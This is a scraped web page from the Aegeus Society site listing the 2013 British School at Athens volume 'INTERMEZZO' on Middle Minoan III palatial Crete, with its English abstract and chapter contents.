	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.aegeussociety.org/ananeoseis-syndromon/">ΑΝΑΝΕΩΣΕΙΣ ΣΥΝΔΡΟΜΩΝ</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.aegeussociety.org/category/nea-tou-egea/">ΝΕΑ ΤΟΥ ΑΙΓΕΑ</a></li>
	<li id="menu-item-17991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17991"><a href="https://www.aegeussociety.org/ypostirixte-mas/">ΥΠΟΣΤΗΡΙΞΤΕ ΜΑΣ</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aegeussociety.org/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</li>
<li id="menu-item-37" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">ΤΟ ΕΡΓΟ ΤΟΥ ΑΙΓΕΑ</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-lecture_category menu-item-has-children menu-item-41"><a href="https://www.aegeussociety.org/lecture_category/egeakes-dialexis/">ΑΙΓΑΙΑΚΕΣ ΔΙΑΛΕΞΕΙΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164"><a href="https://www.aegeussociety.org/skopos-ton-dialexeon/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-study_category menu-item-has-children menu-item-45"><a href="https://www.aegeussociety.org/study_category/egeakes-spoudes/">ΑΙΓΑΙΑΚΕΣ ΣΠΟΥΔΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17196"><a href="https://www.aegeussociety.org/plirofories/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
		<li id="menu-item-17194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.aegeussociety.org/odigies-pros-syngrafis/">ΟΔΗΓΙΕΣ ΠΡΟΣ ΣΥΓΓΡΑΦΕΙΣ</a></li>
		<li id="menu-item-17195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17195"><a href="https://www.aegeussociety.org/ori-chrisis-2/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
		<li id="menu-item-17193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17193"><a href="https://www.aegeussociety.org/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-review_category menu-item-has-children menu-item-46"><a href="https://www.aegeussociety.org/review_category/egeakes-vivliokrisies/">ΑΙΓΑΙΑΚΕΣ ΒΙΒΛΙΟΚΡΙΣΙΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17222"><a href="https://www.aegeussociety.org/plirofories-2/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-publication_category menu-item-40"><a href="https://www.aegeussociety.org/publication_category/dimosiefsis/">ΔΗΜΟΣΙΕΥΣΕΙΣ</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-excavation_category menu-item-43"><a href="https://www.aegeussociety.org/excavation_category/anaskafes-erevna/">ΑΝΑΣΚΑΦΕΣ &amp; ΕΡΕΥΝΑ</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-wandering_category menu-item-44"><a href="https://www.aegeussociety.org/wandering_category/periplanisis/">ΠΕΡΙΠΛΑΝΗΣΕΙΣ</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.aegeussociety.org/enimerotiko-deltio/">ΕΝΗΜΕΡΩΤΙΚΟ ΔΕΛΤΙΟ</a></li>
</ul>
</li>
<li id="menu-item-38" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">ΑΙΓΑΙΑΚΗ ΠΡΟΪΣΤΟΡΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.aegeussociety.org/dialexis-synedria/">ΔΙΑΛΕΞΕΙΣ / ΣΥΝΕΔΡΙΑ</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-42"><a href="https://www.aegeussociety.org/news_category/idisis/">ΕΙΔΗΣΕΙΣ</a></li>
	<li id="menu-item-48" class="new_book menu-item menu-item-type-taxonomy menu-item-object-book_category menu-item-48"><a href="https://www.aegeussociety.org/book_category/vivlia/">ΒΙΒΛΙΑ</a></li>
	<li id="menu-item-49" class="new_article menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-49"><a href="https://www.aegeussociety.org/article_category/arthra/">ΑΡΘΡΑ</a></li>
	<li id="menu-item-50" class="new_book_reviews menu-item menu-item-type-taxonomy menu-item-object-new_book_review_category menu-item-50"><a href="https://www.aegeussociety.org/new_book_review_category/vivliokrisies/">ΒΙΒΛΙΟΚΡΙΣΙΕΣ</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-paper_category menu-item-52"><a href="https://www.aegeussociety.org/paper_category/call-for-papers/">CALL FOR PAPERS</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-scholarship_category menu-item-57"><a href="https://www.aegeussociety.org/scholarship_category/ypotrofies-ergasia/">ΥΠΟΤΡΟΦΙΕΣ &amp; ΕΡΓΑΣΙΑ</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-website_category menu-item-56"><a href="https://www.aegeussociety.org/website_category/chrisimi-syndesmi/">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</a></li>
</ul>
</li>
<li id="menu-item-39" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">ΑΙΓΑΙΑΚΗ ΒΙΒΛΙΟΘΗΚΗ</a>
<ul class="sub-menu">
	<li id="menu-item-25786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25786"><a href="https://www.aegeussociety.org/katalogos-vivliothikis-2/">ΚΑΤΑΛΟΓΟΣ ΒΙΒΛΙΟΘΗΚΗΣ</a></li>
	<li id="menu-item-25791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25791"><a href="https://www.aegeussociety.org/psifiopoiiseis/">ΨΗΦΙΟΠΟΙΗΣΕΙΣ</a></li>
	<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.aegeussociety.org/psifiaki-vivliothiki/">ΨΗΦΙΑΚΗ ΒΙΒΛΙΟΘΗΚΗ</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-magazines_category menu-item-121"><a href="https://www.aegeussociety.org/magazines_category/periodika/">ΠΕΡΙΟΔΙΚΑ</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-thesis_category menu-item-has-children menu-item-122"><a href="https://www.aegeussociety.org/thesis_category/diatrives/">ΔΙΑΤΡΙΒΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.aegeussociety.org/apostoli-perilipsis-diatrivis/">ΑΠΟΣΤΟΛΗ ΠΕΡΙΛΗΨΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-17253" class="menu_photo_gallery menu-item menu-item-type-taxonomy menu-item-object-book_publications menu-item-17253"><a href="https://www.aegeussociety.org/book_publications/fotothiki/">ΦΩΤΟΘΗΚΗ</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-donations_category menu-item-120"><a href="https://www.aegeussociety.org/donations_category/dorees-dimosiefseon/">ΔΩΡΕΕΣ ΔΗΜΟΣΙΕΥΣΕΩΝ</a></li>
</ul>
</li>
</ul></div>    </nav>

    <script>
                    $('li.menu-item-object-book_category').addClass('current-menu-item');
            $('li.book_category').addClass('current-menu-item');
            </script>

    <aside class="newsletter-subscription">
        <h3 class="center">ΕΓΓΡΑΦΕΙΤΕ ΣΤΑ ΝΕΑ ΤΟΥ ΑΙΓΕΑ</h3>
        <div class="bg_img newsletter" style="text-align: center"><img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-home-newsletter-02.jpg" alt="SUBSCRIBE TO AEGEAN PREHISTORIC NEWS"></div>
        <!--<p>για να λαμβάνετε με email τα νέα του <em>Αιγέα</em></p>-->

                    <form id="mailinglist_form" method="post" action="https://aegeussociety.us10.list-manage.com/subscribe/post?u=3008b8585db4b67169e16396e&amp;id=a5ab675f43" onsubmit="return validateForm()">
                <div class='hiddenFields'>
                    <input type="hidden" name="b_3008b8585db4b67169e16396e_a5ab675f43" tabindex="-1" value="" >
                </div>
                <input class="text multiple_callback" type="text" name="EMAIL" placeholder="Συμπληρώστε το e-mail σας" size="25" required="">
                <input type="submit" title="ΕΓΓΡΑΦΗ" value="ΕΓΓΡΑΦΗ" class="submit">
            </form>
        
        <div id="error_messages" class="error_messages"></div>
    </aside>
    <a href="https://www.aegeussociety.org/ypostirixte-mas/" class="block-link">
        <aside class="support-aegeus center">
            <h3>Υποστηρίξτε μας!</h3>
            <p>Βοηθήστε τον <em>Αιγέα</em> να πραγματοποιήσει το έργο του. Γίνετε μέλος ή 
δωρίστε κάποιο μικρό χρηματικό ποσό!</p>
            <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/logo-transparent-white.fw.png" width="100" alt="Aegeus logo">
        </aside>
    </a>
    <a href="https://www.facebook.com/groups/169295884914/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-facebook"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Ακολούθησέ μας στο <span> facebook</span></em></h3>
        </aside>
    </a>
    <a href="https://www.instagram.com/aegeussociety/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-instagram"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Ακολούθησέ μας στο <span>instagram</span></em></h3>
        </aside>
    </a>
</div>    <div id="search" class="none">
    <div class="search_btn close"></div>
    <form method="get" action="https://www.aegeussociety.org/apotelesmata-anazitisis/">
        <fieldset>
            <div class="fieldcol l2">
                <ul class="fields">
                    <li>
                        <label for="author">Λέξη σε όλα τα πεδία</label>
                        <input type="text" id="search_all" name="search_all" value="" size="33" class="uniform" />
                    </li>
                    <li class="author">
                        <label for="author">Συγγραφέας / Επιμελητής</label>
                        <input type="text" id="author" name="search_author" value="" size="33" title="Εισάγετε τον συγγραφέα / επιμελητή" class="uniform" />
                    </li>
                    <li>
                        <label for="title">Τίτλος</label>
                        <input type="text" id="title" name="search_title" size="33" value="" title="Eισάγετε τον τίτλο ή μέρος του τίτλου" class="uniform" />
                    </li>
                    <li>
                        <label for="journal">Περιοδικό</label>
                        <input type="text" id="journal" name="search_journal" value="" size="33" title="Eισάγετε τον τίτλο του περιοδικού" class="uniform" />
                    </li>
                    <li>
                        <label for="tags">Έτος δημοσίευσης</label>
                        <select size="1" id="publication_year" name="search_publication_year">
                            <option value="0">Όλα τα έτη</option>
                                                            <option value="2026" >2026</option>
                                                            <option value="2025" >2025</option>
                                                            <option value="2024" >2024</option>
                                                            <option value="2023" >2023</option>
                                                            <option value="2022" >2022</option>
                                                            <option value="2021" >2021</option>
                                                            <option value="2020" >2020</option>
                                                            <option value="2019" >2019</option>
                                                            <option value="2018" >2018</option>
                                                            <option value="2017" >2017</option>
                                                            <option value="2016" >2016</option>
                                                            <option value="2015" >2015</option>
                                                            <option value="2014" >2014</option>
                                                            <option value="2013" >2013</option>
                                                            <option value="2012" >2012</option>
                                                            <option value="2011" >2011</option>
                                                            <option value="2010" >2010</option>
                                                            <option value="2009" >2009</option>
                                                            <option value="2008" >2008</option>
                                                            <option value="2007" >2007</option>
                                                            <option value="2006" >2006</option>
                                                            <option value="2005" >2005</option>
                                                            <option value="2004" >2004</option>
                                                            <option value="2003" >2003</option>
                                                            <option value="2002" >2002</option>
                                                            <option value="2001" >2001</option>
                                                            <option value="2000" >2000</option>
                                                            <option value="1999" >1999</option>
                                                            <option value="1998" >1998</option>
                                                            <option value="1997" >1997</option>
                                                            <option value="1996" >1996</option>
                                                            <option value="1995" >1995</option>
                                                            <option value="1994" >1994</option>
                                                            <option value="1993" >1993</option>
                                                            <option value="1992" >1992</option>
                                                            <option value="1991" >1991</option>
                                                            <option value="1990" >1990</option>
                                                            <option value="1989" >1989</option>
                                                            <option value="1988" >1988</option>
                                                            <option value="1987" >1987</option>
                                                            <option value="1986" >1986</option>
                                                            <option value="1985" >1985</option>
                                                            <option value="1984" >1984</option>
                                                            <option value="1983" >1983</option>
                                                            <option value="1982" >1982</option>
                                                            <option value="1981" >1981</option>
                                                            <option value="1980" >1980</option>
                                                            <option value="1979" >1979</option>
                                                            <option value="1978" >1978</option>
                                                            <option value="1977" >1977</option>
                                                            <option value="1976" >1976</option>
                                                            <option value="1975" >1975</option>
                                                            <option value="1974" >1974</option>
                                                            <option value="1973" >1973</option>
                                                            <option value="1972" >1972</option>
                                                            <option value="1971" >1971</option>
                                                            <option value="1970" >1970</option>
                                                            <option value="1969" >1969</option>
                                                            <option value="1968" >1968</option>
                                                            <option value="1967" >1967</option>
                                                            <option value="1966" >1966</option>
                                                            <option value="1965" >1965</option>
                                                            <option value="1964" >1964</option>
                                                            <option value="1963" >1963</option>
                                                            <option value="1962" >1962</option>
                                                            <option value="1961" >1961</option>
                                                            <option value="1960" >1960</option>
                                                            <option value="1959" >1959</option>
                                                            <option value="1958" >1958</option>
                                                            <option value="1957" >1957</option>
                                                            <option value="1956" >1956</option>
                                                            <option value="1955" >1955</option>
                                                            <option value="1954" >1954</option>
                                                            <option value="1953" >1953</option>
                                                            <option value="1952" >1952</option>
                                                            <option value="1951" >1951</option>
                                                            <option value="1950" >1950</option>
                                                            <option value="1949" >1949</option>
                                                            <option value="1948" >1948</option>
                                                            <option value="1947" >1947</option>
                                                            <option value="1946" >1946</option>
                                                            <option value="1945" >1945</option>
                                                            <option value="1944" >1944</option>
                                                            <option value="1943" >1943</option>
                                                            <option value="1942" >1942</option>
                                                            <option value="1941" >1941</option>
                                                            <option value="1940" >1940</option>
                                                            <option value="1939" >1939</option>
                                                            <option value="1938" >1938</option>
                                                            <option value="1937" >1937</option>
                                                            <option value="1936" >1936</option>
                                                            <option value="1935" >1935</option>
                                                            <option value="1934" >1934</option>
                                                            <option value="1933" >1933</option>
                                                            <option value="1932" >1932</option>
                                                            <option value="1931" >1931</option>
                                                            <option value="1930" >1930</option>
                                                            <option value="1929" >1929</option>
                                                            <option value="1928" >1928</option>
                                                            <option value="1927" >1927</option>
                                                            <option value="1926" >1926</option>
                                                            <option value="1925" >1925</option>
                                                            <option value="1924" >1924</option>
                                                            <option value="1923" >1923</option>
                                                            <option value="1922" >1922</option>
                                                            <option value="1921" >1921</option>
                                                            <option value="1920" >1920</option>
                                                            <option value="1919" >1919</option>
                                                            <option value="1918" >1918</option>
                                                            <option value="1917" >1917</option>
                                                            <option value="1916" >1916</option>
                                                            <option value="1915" >1915</option>
                                                            <option value="1914" >1914</option>
                                                            <option value="1913" >1913</option>
                                                            <option value="1912" >1912</option>
                                                            <option value="1911" >1911</option>
                                                            <option value="1910" >1910</option>
                                                            <option value="1909" >1909</option>
                                                            <option value="1908" >1908</option>
                                                            <option value="1907" >1907</option>
                                                            <option value="1906" >1906</option>
                                                            <option value="1905" >1905</option>
                                                            <option value="1904" >1904</option>
                                                            <option value="1903" >1903</option>
                                                            <option value="1902" >1902</option>
                                                            <option value="1901" >1901</option>
                                                            <option value="1900" >1900</option>
                                                            <option value="1899" >1899</option>
                                                            <option value="1898" >1898</option>
                                                            <option value="1897" >1897</option>
                                                            <option value="1896" >1896</option>
                                                            <option value="1895" >1895</option>
                                                            <option value="1894" >1894</option>
                                                            <option value="1893" >1893</option>
                                                            <option value="1892" >1892</option>
                                                            <option value="1891" >1891</option>
                                                            <option value="1890" >1890</option>
                                                            <option value="1889" >1889</option>
                                                            <option value="1888" >1888</option>
                                                            <option value="1887" >1887</option>
                                                            <option value="1886" >1886</option>
                                                            <option value="1885" >1885</option>
                                                            <option value="1884" >1884</option>
                                                            <option value="1883" >1883</option>
                                                            <option value="1882" >1882</option>
                                                            <option value="1881" >1881</option>
                                                            <option value="1880" >1880</option>
                                                            <option value="1879" >1879</option>
                                                            <option value="1878" >1878</option>
                                                            <option value="1877" >1877</option>
                                                            <option value="1876" >1876</option>
                                                            <option value="1875" >1875</option>
                                                            <option value="1874" >1874</option>
                                                            <option value="1873" >1873</option>
                                                            <option value="1872" >1872</option>
                                                            <option value="1871" >1871</option>
                                                            <option value="1870" >1870</option>
                                                            <option value="1869" >1869</option>
                                                            <option value="1868" >1868</option>
                                                            <option value="1867" >1867</option>
                                                            <option value="1866" >1866</option>
                                                            <option value="1865" >1865</option>
                                                            <option value="1864" >1864</option>
                                                            <option value="1863" >1863</option>
                                                            <option value="1862" >1862</option>
                                                            <option value="1861" >1861</option>
                                                            <option value="1860" >1860</option>
                                                            <option value="1859" >1859</option>
                                                            <option value="1858" >1858</option>
                                                            <option value="1857" >1857</option>
                                                            <option value="1856" >1856</option>
                                                            <option value="1855" >1855</option>
                                                            <option value="1854" >1854</option>
                                                            <option value="1853" >1853</option>
                                                            <option value="1852" >1852</option>
                                                            <option value="1851" >1851</option>
                                                            <option value="1850" >1850</option>
                                                            <option value="1849" >1849</option>
                                                            <option value="1848" >1848</option>
                                                            <option value="1847" >1847</option>
                                                            <option value="1846" >1846</option>
                                                            <option value="1845" >1845</option>
                                                            <option value="1844" >1844</option>
                                                            <option value="1843" >1843</option>
                                                            <option value="1842" >1842</option>
                                                            <option value="1841" >1841</option>
                                                            <option value="1840" >1840</option>
                                                            <option value="1839" >1839</option>
                                                            <option value="1838" >1838</option>
                                                            <option value="1837" >1837</option>
                                                            <option value="1836" >1836</option>
                                                            <option value="1835" >1835</option>
                                                            <option value="1834" >1834</option>
                                                            <option value="1833" >1833</option>
                                                            <option value="1832" >1832</option>
                                                            <option value="1831" >1831</option>
                                                            <option value="1830" >1830</option>
                                                            <option value="1829" >1829</option>
                                                            <option value="1828" >1828</option>
                                                            <option value="1827" >1827</option>
                                                            <option value="1826" >1826</option>
                                                            <option value="1825" >1825</option>
                                                            <option value="1824" >1824</option>
                                                            <option value="1823" >1823</option>
                                                            <option value="1822" >1822</option>
                                                            <option value="1821" >1821</option>
                                                            <option value="1820" >1820</option>
                                                            <option value="1819" >1819</option>
                                                            <option value="1818" >1818</option>
                                                            <option value="1817" >1817</option>
                                                            <option value="1816" >1816</option>
                                                            <option value="1815" >1815</option>
                                                            <option value="1814" >1814</option>
                                                            <option value="1813" >1813</option>
                                                            <option value="1812" >1812</option>
                                                            <option value="1811" >1811</option>
                                                            <option value="1810" >1810</option>
                                                            <option value="1809" >1809</option>
                                                            <option value="1808" >1808</option>
                                                            <option value="1807" >1807</option>
                                                            <option value="1806" >1806</option>
                                                            <option value="1805" >1805</option>
                                                            <option value="1804" >1804</option>
                                                            <option value="1803" >1803</option>
                                                            <option value="1802" >1802</option>
                                                            <option value="1801" >1801</option>
                                                            <option value="1800" >1800</option>
                                                            <option value="1799" >1799</option>
                                                            <option value="1798" >1798</option>
                                                            <option value="1797" >1797</option>
                                                            <option value="1796" >1796</option>
                                                            <option value="1795" >1795</option>
                                                            <option value="1794" >1794</option>
                                                            <option value="1793" >1793</option>
                                                            <option value="1792" >1792</option>
                                                            <option value="1791" >1791</option>
                                                            <option value="1790" >1790</option>
                                                            <option value="1789" >1789</option>
                                                            <option value="1788" >1788</option>
                                                            <option value="1787" >1787</option>
                                                            <option value="1786" >1786</option>
                                                            <option value="1785" >1785</option>
                                                            <option value="1784" >1784</option>
                                                            <option value="1783" >1783</option>
                                                            <option value="1782" >1782</option>
                                                            <option value="1781" >1781</option>
                                                            <option value="1780" >1780</option>
                                                            <option value="1779" >1779</option>
                                                            <option value="1778" >1778</option>
                                                            <option value="1777" >1777</option>
                                                            <option value="1776" >1776</option>
                                                            <option value="1775" >1775</option>
                                                            <option value="1774" >1774</option>
                                                            <option value="1773" >1773</option>
                                                            <option value="1772" >1772</option>
                                                            <option value="1771" >1771</option>
                                                            <option value="1770" >1770</option>
                                                            <option value="1769" >1769</option>
                                                            <option value="1768" >1768</option>
                                                            <option value="1767" >1767</option>
                                                            <option value="1766" >1766</option>
                                                            <option value="1765" >1765</option>
                                                            <option value="1764" >1764</option>
                                                            <option value="1763" >1763</option>
                                                            <option value="1762" >1762</option>
                                                            <option value="1761" >1761</option>
                                                            <option value="1760" >1760</option>
                                                            <option value="1759" >1759</option>
                                                            <option value="1758" >1758</option>
                                                            <option value="1757" >1757</option>
                                                            <option value="1756" >1756</option>
                                                            <option value="1755" >1755</option>
                                                            <option value="1754" >1754</option>
                                                            <option value="1753" >1753</option>
                                                            <option value="1752" >1752</option>
                                                            <option value="1751" >1751</option>
                                                            <option value="1750" >1750</option>
                                                    </select>
                    </li>
                </ul>
            </div>
            <div class="optioncol">
                <h2 class="section-heading">Ενότητα</h2>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_book" value="1" onchange="check_channel()" class="uniform single" ><span>Βιβλία</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_article" value="1" onchange="check_channel()" class="uniform single" ><span>Άρθρα</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_book_reviews" value="1" onchange="check_channel()" class="uniform single" ><span>Βιβλιοκρισίες</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_all" value="1"  class="uniform channel_alld" checked="" /><span>Σε όλο τον ιστότοπο</span>
                </p>
            </div>
        </fieldset>
        <p class="submit">
            <input type="submit" alt="submit" value="ΑΝΑΖΗΤΗΣΗ" />
        </p>
    </form>
</div>
<script type="text/javascript">
    
    function check_channel(){
        var check_all = false;
        $.each($(".optioncol .single"),  function(s) {
            console.log($(this));
            if($(this).is(':checked')){
                check_all = true ;
            }
           
        });

        if(!check_all){
                $('.channel_alld').prop( "checked", true );
                $('.channel_alld').parent().addClass('checked');
        } else {

                $('.channel_alld').prop( "checked", false );
                $('.channel_alld').parent().removeClass('checked');
        }
    }
</script>    <div id="main">
        <section class="listing editor detail">
            <h1 class="post-section">ΒΙΒΛΙΑ | 2013</h1>
            
            <article>

                 
                <header class="lecture-date">10 Απριλίου 2013</header>
            
                <h1 class="h1 post-title">INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete</h1>
                
                <h2 class="subhead">

                                            <span>Colin F. Macdonald & Carl Knappett (επιμέλεια)</span>
                    
                    					
                </h2>
                                    <picture class="img-wrapper left">
                        <a class="large_image" href="https://www.aegeussociety.org/wp-content/uploads/2013/04/intermezzo_frontcover.jpg" data-fancybox-group="gallery" title="INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete"><img src="https://www.aegeussociety.org/wp-content/uploads/2013/04/intermezzo_frontcover.jpg" alt="INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete" /></a>
                    </picture>
                
                                    <p><strong>Πόλη:</strong> London</p>
                                                    <p><strong>Έτος:</strong> 2013</p>
                                                    <p><strong>Εκδότης:</strong> The British School at Athens</p>
                                                    <p><strong>Σειρά:</strong> British School at Athens Studies 21</p>
                                
                                    <p><strong>Περιγραφή:</strong> Σκληρό εξώφυλλο, xxii & 227 σ., 198 εικόνες, 8 πίνακες, 29.7x21 εκ.</p>
                                
                <div class="clearfix"></div>

                <h3>
	Περίληψη (στα Αγγλικά)</h3>
<p>
	The Middle Minoan III period on Crete was initially identified and studied in detail at Knossos by Sir Arthur Evans. Subsequent scholarly attention focused on the preceding Old Palace period and the apparent floruit of the New Palaces at the beginning of the Late Bronze Age. In consequence one of the critical transitions in Minoan culture has been virtually overlooked, giving rise to confused and ill-informed judgements concerning developments in Crete and further afield.</p>
<p>
	With numerous innovations in art, architecture and material culture — notably an entirely new palace at Galatas — the changes in Middle Minoan III are striking, and appear to herald a new political organisation of the island, centred on Knossos. The papers in this volume, presented at the first colloquium to be held in the Villa Ariadne at Knossos, now restore the period to its rightful position. The specialist contributions cover most key sites where Middle Minoan III occupation has been identified. The aim has been to rehabilitate Middle Minoan III as a dynamic period in Crete and also on Thera, in order to provide a better understanding of socio-political change across the island and beyond in the latter part of the Middle Bronze Age.&nbsp;</p>
<h3>
	Περιεχόμενα</h3>
<p>
	&nbsp;</p>
<p>
	List of abbreviations [vii]<br />
	List of figures [ix]<br />
	List of tables [xiv]<br />
	Abstracts/Περιλήψεις [xv]<br />
	Preface [xxi]</p>
<p>
	<a class="pdf" href="http://www.academia.edu/2921754/Intermezzo._Intermediacy_and_Regeneration_in_Middle_Minoan_III_Palatial_Crete" target="_blank">Introduction</a>&nbsp;(Colin F. Macdonald &amp; Carl Knappett) [1-7]</p>
<p>
	<strong>Part I: Knossos and north-central Crete</strong></p>
<p>
	1. Carl Knappett, Iro Mathioudaki &amp; Colin F. Macdonald,&nbsp;<a class="pdf" href="http://www.academia.edu/2950003/Stratigraphy_and_Ceramic_Typology_in_the_MM_III_Palace_at_Knossos" target="_blank">‘Stratigraphy and ceramic typology in the Middle Minoan III palace at Knossos’</a>&nbsp;[9-19]</p>
<p>
	2. Colin F. Macdonald,&nbsp;<a class="pdf" href="http://www.academia.edu/2921733/Between_Protopalatial_houses_and_Neopalatial_mansions_an_intermezzo_south-west_of_the_palace_at_Knossos" target="_blank">‘Between Protopalatial houses and Neopalatial mansions: an ‘intermezzo’ southwest of the palace at Knossos’</a>&nbsp;[21-30]</p>
<p>
	3. Peter Warren, ‘Middle Minoan III pottery from the town of Knossos: the Vlachakis Plot’ [31-35]</p>
<p>
	4. Eleni Hatzaki,&nbsp;<a class="pdf" href="http://www.academia.edu/2927021/The_end_of_an_intermezzo_at_Knossos_ceramic_wares_deposits_and_architecture_in_a_social_context" target="_blank">‘The end of an intermezzo at Knossos: ceramic wares, deposits, and architecture in a social context’&nbsp;</a>[37-45]</p>
<p>
	5. Lucia Alberti, ‘Middle Minoan III burial customs at Knossos: a pianissimo intermezzo?’ [47-55]</p>
<p>
	6. Laura Preston, ‘The Middle Minoan III funerary landscape at Knossos’ [57-70]</p>
<p>
	7. Alexandra Karetsou, ‘The Middle Minoan III building at Alonaki, Juktas’ [71-91]</p>
<p>
	8. Giorgos Rethemiotakis &amp; Kostis Christakis, ‘The Middle Minoan III period at Galatas: pottery and historical implications’ [93-105]</p>
<p>
	<strong>Part II: South-central Crete</strong></p>
<p>
	9. Filippo Carinci and Vincenzo La Rosa, ‘A new Middle Minoan IIIA ceremonial building and the so-called ‘New Era’ at Phaistos’ [107-121]</p>
<p>
	10. Luca Girella, ‘Evidence for Middle Minoan III occupation at Ayia Triada’ [123-135]</p>
<p>
	11. Joseph Shaw,<a class="pdf" href="http://www.academia.edu/3049529/_Architectural_Signposts_datable_ashlar_style_at_Middle_Minoan_III_Kommos_in_south-central_Crete_" target="_blank">&nbsp;‘Architectural signposts: datable ashlar style at Middle Minoan III Kommos in south-central Crete’</a>&nbsp;[137-143]</p>
<p>
	12. Philip P. Betancourt, ‘Transitional Middle Minoan III–Late Minoan IA pottery at Kommos revisited’ [146-148]</p>
<p>
	13. Luca Girella, ‘Exhuming an excavation: preliminary notes on the use of the Kamilari tholos tomb in Middle Minoan III’ [149-159]</p>
<p>
	<strong>Part III: East Crete</strong></p>
<p>
	14. Veit Stürmer, ‘Early Middle Minoan III: stratigraphical evidence vs stylistic analysis’ [161-167]</p>
<p>
	15. Kostis Christakis, ‘The Syme Sanctuary at the transition from the Protopalatial to the Early Neopalatial Periods: the evidence of the pottery’ [169-177]</p>
<p>
	16. Gerald Cadogan, ‘Where has Middle Minoan III gone? A lack at Myrtos–Pyrgos — and elsewhere? What does it mean?’ [179-181]</p>
<p>
	17. Carl Knappett and Tim Cunningham, ‘Defining Middle Minoan IIIA and IIIB at Palaikastro’ [184-195]</p>
<p>
	18. Lefteris Platon &amp; Eleni Gerontakou,<a class="pdf" href="http://www.academia.edu/2973005/Middle_Minoan_III_a_gap_or_a_missing_link_in_the_history_of_the_Minoan_site_of_Zakros_Lefteris_Platon_and_Eleni_Gerontakou" target="_blank">&nbsp;‘Middle Minoan III: a ‘gap’ or a ‘missing link’ in the history of the Minoan site of Zakros?’</a>&nbsp;[198-212]</p>
<p>
	<strong>Part IV: Wider perspectives</strong></p>
<p>
	19. Irene Nikolakopoulou,&nbsp;<a class="pdf" href="http://www.academia.edu/3183728/MM_III_beyond_Crete_The_evidence_from_Thera" target="_blank">‘Middle Minoan III beyond Crete: the evidence from Thera’</a>&nbsp;[213-219]</p>
<p>
	20. J. Alexander MacGillivray,&nbsp;<a class="pdf" href="http://www.academia.edu/2922379/Absolute_MM_III_-_the_bigger_picture._Early_Neopalatial_Cretes_relations_with_the_ancient_Orient_in_the_mid-second_millennium_BC" target="_blank">‘Absolute Middle Minoan III — the bigger picture: early Neopalatial Crete’s relations with the ancient Orient in the mid-second millennium BC’</a>&nbsp;[221-224]</p>
<p>
	Index [225]<br />
	List of participants [227]</p>
                
               
